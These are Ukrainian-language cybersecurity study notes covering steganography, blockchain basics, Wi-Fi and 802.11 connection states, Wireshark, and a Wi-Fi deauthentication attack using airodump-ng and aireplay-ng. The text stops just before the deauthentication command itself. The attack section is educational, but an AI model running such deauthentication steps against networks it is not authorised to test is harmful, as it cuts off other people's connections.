







Відмонтування (Dismounting):
Зазвичай, коли ви вимикаєте свій комп’ютер, зашифрований том автоматично відмонтовується. Після наступного увімкнення комп’ютера або підключення зовнішнього диска вам потрібно буде знову змонтувати диск, щоб отримати доступ до його вмісту, ввівши пароль.
Стеганографія (Steganography):
Походження терміну:
Слово “стеганографія” походить від двох грецьких слів:
• “stegos” — означає “покривати”,
• “graphia” — означає “писати”.
Це перекладається як “покрите письмо” або “приховане письмо”.
Що це:
Стеганографія — це метод приховування секретних даних шляхом вбудовування їх у аудіо-, відео-, зображення або текстові файли. Це один із методів захисту чутливих даних від зловмисників.
Чим відрізняється від криптографії?
• Криптографія:
Робить дані нерозбірливими, тобто приховує зміст даних.
• Стеганографія:
Приховує сам факт існування даних.
Де застосовується:
Стеганографія може бути використана в зображеннях, відео- або аудіофайлах. Часто вона записується у вигляді символів, включаючи хешування, але використання в зображеннях також є дуже поширеним.
Онлайн стеганографія:
Для приховування секретного повідомлення в зображенні онлайн можна скористатися наступним посиланням:




Розшифрування зображення:
1. Натисніть Decode (Розшифрувати).
2. Виберіть зашифроване зображення, натиснувши Browse (Огляд).
3. Після завантаження зображення ви отримаєте приховане повідомлення, яке міститься в ньому.
Ну із-за того що я писав кірилицею, то воно в декодері вивело каряказяблікі, тому використовуйте латиницю


Вступ до блокчейну
Технологія блокчейну існує трохи менше десяти років. Спочатку вона була представлена як спосіб зберігання та/або передачі першої криптовалюти, Bitcoin. Однак із поступовим поширенням цієї технології по всьому світу люди почали використовувати її в різних галузях, зокрема для підвищення рівня кібербезпеки.
Як працює блокчейн?
Блок у блокчейні — це набір даних.
• Дані додаються до блоку, і блок з’єднується з іншими блоками в послідовному порядку, утворюючи ланцюг блоків, які пов’язані між собою.
• Перший блок у блокчейні називається генезис-блоком (Genesis Block).
Блокчейн є розподіленим реєстром, що означає, що реєстр розповсюджений по всій мережі серед усіх вузлів (peer), і кожен вузол зберігає копію повного реєстру.
Основні поняття:
1. Реєстр (Ledger):
• Запис фінансових транзакцій, який ведеться у книгах або на обчислювальних пристроях.
• Зазвичай реєстри управляються групою людей у фінансових установах, наприклад, у банках.
2. Peer-to-peer (P2P):
• Система вузлів, що взаємодіють один з одним, не покладаючись на центральний орган.
• Немає центрального органу, який би контролював чи маніпулював системою.
3. Розподіленість (Distributed):
• Реєстр розподілений по всій мережі, що робить його майже неможливим для підробки.
4. Криптографічна безпека (Cryptographically Secured):
• Для забезпечення захисту даних використовуються асиметрична криптографія та цифрові підписи.
5. Add-Only (Додавання даних):
• Дані можуть бути тільки додані до блокчейну в послідовному порядку.
• Це означає, що після додавання даних до блокчейну їх майже неможливо змінити, і вони практично незмінні.
6. Незворотність (Irreversible):
• Коли транзакція в блокчейні завершена, вона не може бути скасована, змінена чи видалена.
7. Консенсус (Consensus):
• Механізми та протоколи, які забезпечують синхронізацію всіх вузлів у мережі.
• Вони гарантують, що всі транзакції легітимні й додаються до блокчейну.


7.Експлуатація Wi-Fi
Що таке Wi-Fi?
Wi-Fi — це технологія, яка дозволяє підключатися до Інтернету на будь-якому пристрої (комп’ютері, смартфоні, планшеті чи аудіопристрої) без використання проводів, завдяки чому її називають безпровідним підключенням.
Інколи Wi-Fi називають “Wireless Local Area Network” (WLAN), що описує суть цієї технології. У технічних термінах Wi-Fi також відомий як технології IEEE 802.11.
Важливі терміни
1. Частотні діапазони WLAN (WLAN Frequency Bands):
Група IEEE 802.11 документує використання п’яти окремих частотних діапазонів:
• 2.4 GHz, 3.6 GHz, 4.9 GHz, 5 GHz, 5.9 GHz.
Кожен діапазон поділяється на безліч каналів.
2. Канал (Channel):
• У діапазоні 2.4 GHz визначено 14 каналів, розташованих на відстані 5 MHz один від одного.
• Важливо: Не всі канали дозволені у всіх країнах через регуляторні обмеження.
Wi-Fi — це ключова технологія для бездротового з’єднання, але її можливості та обмеження залежать від налаштувань каналів, частотних діапазонів та місцевих правил.




Основні поняття Wi-Fi та процес підключення
1. Станція (STA):
• Будь-який компонент, який може підключатися до бездротового середовища в мережі, називається станцією.
Приклади станцій:
• Ноутбук, настільний ПК, КПК, точка доступу (AP), Wi-Fi телефон.
• Станція може бути фіксованою або мобільною.
2. Точка доступу (Access Point, WAP):
• Точка доступу (WAP) — це апаратний пристрій або налаштований вузол у локальній мережі (LAN), який дозволяє бездротовим пристроям підключатися до проводових мереж через стандарти бездротового зв’язку (Wi-Fi або Bluetooth).
• Приклад: Роутер може виконувати роль WAP.
• Інша назва WAP — “хотспот”.
3. Запит/Маяк (Probe/Beacon):
• Клієнти WLAN (станції) використовують кадри запиту (probe request) для сканування наявності WLAN мереж у зоні доступу.
4. SSID (Service Set Identifier):
• Основна назва, пов’язана з бездротовою локальною мережею 802.11 (WLAN), включаючи домашні мережі та публічні хотспоти.
• Клієнтські пристрої використовують це ім’я для ідентифікації та підключення до бездротових мереж.
5. ESSID (Extended SSID):
• Визначає MAC-адресу точки доступу (AP), з якою асоціюється бездротовий мережевий інтерфейс пристрою.
802.11 State Machine (Станова машина 802.11)
Процес підключення до точки доступу називається 802.11 State Machine.
Точка доступу (AP):
• AP виступає як міст між мобільними станціями та іншими пристроями в мережі.
• Перш ніж мобільна станція зможе передавати трафік через AP, вона повинна перейти в відповідний стан підключення.
Три стани підключення 802.11:
1. Не аутентифіковано і не асоційовано (Not authenticated or associated):
• Станція ще не встановила з’єднання з AP.
2. Аутентифіковано, але ще не асоційовано (Authenticated but not yet associated):
• Станція підтвердила свою автентичність, але ще не завершила процес асоціації з AP.
3. Аутентифіковано і асоційовано (Authenticated and associated):
• Повне з’єднання між станцією та AP, що дозволяє передавати трафік.
Процес досягнення повного підключення:
• Мобільна станція та AP обмінюються серією керувальних кадрів 802.11, щоб перейти до стану аутентифікації та асоціації.
• Лише в цьому стані трафік може бути переданий між станцією та іншими пристроями в мережі через точку доступу.


Стан 1: Неаутентифікований та неасоційований (Unauthenticated and Unassociated)
1. Що це:
У цьому стані клієнт (станція) не підключений до мережі. Це фаза очікування, під час якої станція:
• Активно шукає мережу для підключення, використовуючи попередні з’єднання.
• Пасивно слухає маяки (Beacon Frames) від точок доступу (AP), які вона може виявити.
2. Процес виявлення Wi-Fi мережі:
• Probe Request:
Станція надсилає запит (Probe Request) до BSSID, зазначеного у маяковому кадрі.
• Probe Response:
Точка доступу відповідає Probe Response.
• Acknowledgement Frame:
Станція підтверджує отримання відповіді.
802.11 Станова машина (Authentication and Association):
1. Аутентифікація:
• Authentication Request:
Станція надсилає кадр запиту на аутентифікацію до точки доступу.
• Authentication Response:
AP відповідає, включаючи виклик-пароль (Challenge).
• Acknowledgement Frame:
Після успішного обміну кадрами аутентифікації станція переходить до асоціації.
2. Асоціація:
• Association Request:
Станція надсилає запит на асоціацію, включаючи свої можливості.
• Association Response:
AP відповідає результатом (успішно або ні).
• Acknowledgement Frame:
Після підтвердження станція вважається підключеною до AP.
3. Завершення асоціації:
• Будь-яка зі сторін може завершити асоціацію, надіславши кадр Disassociation.
• Станція повертається до стану 1 (неаутентифікована і неасоційована).
Що таке Wireless Sniffer?
Wireless Sniffer (Бездротовий сніффер) — це тип аналізатора пакетів, який:
• Призначення: Перехоплює дані, що передаються мережею, і декодує їх у формат, зрозумілий для людини.
• Особливість: Орієнтований на бездротові мережі.
• Назви: Також відомий як Wireless Packet Sniffer або Wireless Network Sniffer.
Інструмент: Wireshark
Wireshark — популярний аналізатор мережевого трафіку.
1. Встановлення Wireshark:
• Перейдіть за посиланням: http://www.wireshark.org/download.html.
• Завантажте програму відповідно до вашої операційної системи.
• Виконайте стандартну установку.
2. Запуск захоплення пакетів:
• Відкрийте Wireshark.
• На лівій стороні інтерфейсу натисніть Interface List.
• У вікні Wireshark: Capture Interfaces поставте прапорці на всіх інтерфейсах.
• Натисніть кнопку Start для початку захоплення.
Wireshark надає можливість аналізувати мережеві пакети для вивчення їх змісту та виявлення потенційних проблем у мережі.
Аналіз захоплених пакетів у Wireshark
Після запису даних мережі у Wireshark, ви можете переглянути захоплені пакети в інтерфейсі програми, який складається з трьох основних частин:
1. Список пакетів (Packet List Pane):
• Розташований у верхній частині вікна.
• Відображає всі пакети, знайдені в активному файлі захоплення.
• Колонки:
• Time: Час, коли пакет був захоплений.
• За замовчуванням показується кількість секунд або часткових секунд з моменту створення файлу захоплення.
• Формат можна змінити на фактичний час доби через опцію Time Display Format у меню View.
• Source: Адреса (IP або інша), звідки пакет було відправлено.
• Destination: Адреса, куди пакет було відправлено.
• Protocol: Протокол пакета (наприклад, TCP).
• Length: Довжина пакета в байтах.
• Info: Додаткова інформація про пакет (залежить від його змісту).
2. Деталі пакета (Packet Details Pane):
• Показує структуровану інформацію про обраний пакет.
3. Байти пакета (Packet Bytes Pane):
• Відображає сирі байти даних захопленого пакета.
Атака деаутентифікації Wi-Fi (Wi-Fi Deauthentication Attack)
Що це:
• Атака, яка спрямована на переривання зв’язку між роутером (точкою доступу) і пристроєм, ефективно вимикаючи Wi-Fi на пристрої.
• Атакуючий надсилає кадр деаутентифікації (deauthentication frame) на точку доступу з підробленою MAC-адресою жертви.
• Протокол Wi-Fi не вимагає шифрування цього кадру, навіть якщо сесія встановлена з використанням WEP (Wired Equivalent Privacy).
Що потрібно для атаки:
1. MAC-адреса жертви: Її можна дізнатися через перехоплення трафіку за допомогою сніффера.
2. Інструменти:
• Aireplay-ng: Надсилання кадрів деаутентифікації.
• Airodump-ng: Збір інформації про точки доступу та клієнтів.
• Обидва інструменти входять до складу aircrack-ng.
3. Операційна система: Kali Linux.
Виконання атаки деаутентифікації:
1. Отримання BSSID точки доступу:
Використовуйте Airodump-ng для збору інформації про всі доступні точки доступу:
airodump-ng wlan0mon --channel 1
• wlan0mon — це інтерфейс Wi-Fi атакуючого.
• –channel 1 — вказує канал, який сканується.
2. Надсилання кадрів деаутентифікації:
Після отримання BSSID і MAC-адреси жертви, Aireplay-ng можна використовувати для виконання атаки.


Ця команда просто покаже всі доступні BSSID у межах діапазону вашої Wi-Fi мережі.
Тепер, отримавши BSSID, ми використовуватимемо aireplay-ng для надсилання широкомовних деаутентифікаційних пакетів з метою відключення всіх станцій (STA), які підключені до конкретного BSSID.
Синтаксис використання:
